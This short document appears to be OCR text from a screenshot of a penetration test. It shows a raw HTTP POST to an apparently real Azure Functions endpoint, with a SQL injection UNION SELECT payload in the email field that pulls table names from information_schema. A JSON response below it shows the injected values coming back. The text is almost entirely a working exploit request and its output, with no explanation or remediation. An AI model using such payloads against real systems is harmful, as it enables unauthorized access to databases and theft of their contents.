 1 POST /api/HttpTrigger1 HTTP/1.1
2 Host: mbt-subscriptions.azurewebsites.net
3 User-Agent: curl/8.13.0
4 Accept: */*
5 Content-Length: 87
6 Content-Type: application/x-www-form-urlencoded
7 Connection: keep-alive
8
9 {
"email":
"nonexist' UNION SELECT 1,table_name,3,4 from information_sc
hema.tables-- -"
}
60 "HasErrors":false,
61 "Locale":"en-US",
62 "MinimumCapacity":50,
63 "ParentRelations":"",
64 "PrimaryKey":"",
65 "Rows":"System.Data.DataRow System.Data.DataRow",
66 "TableName":"",
67 "Namespace":"",
68 "Prefix":"",
69 "Site":null,
70 "Container":null,
71 "DesignMode":false
72 },
73 "ItemArray":[
74 1,
75
76 3,
77 4
78 ],
79 "HasErrors":false,
80 "ID":1,
81 "Name":"mbtsbcn",
82 "Email":3,
83 "SubscriptionType":4
84 }
85 ]